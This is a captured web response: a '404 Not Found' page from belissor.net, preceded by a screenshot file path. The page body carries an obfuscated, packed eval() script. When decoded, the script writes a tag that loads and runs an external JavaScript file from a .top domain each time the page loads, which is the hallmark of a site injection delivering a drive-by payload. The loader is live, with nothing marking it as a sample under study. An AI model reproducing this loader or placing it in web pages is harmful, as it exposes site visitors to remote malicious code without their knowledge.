

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://belissor.net/?trx=vbi90fb.html
body_size: 684
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /?trx=vbi90fb.html was not found on this server.</p>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|tz.bwksma1|top|bnb|js|split'.split('|'),0,{}))</script>
</body></html>
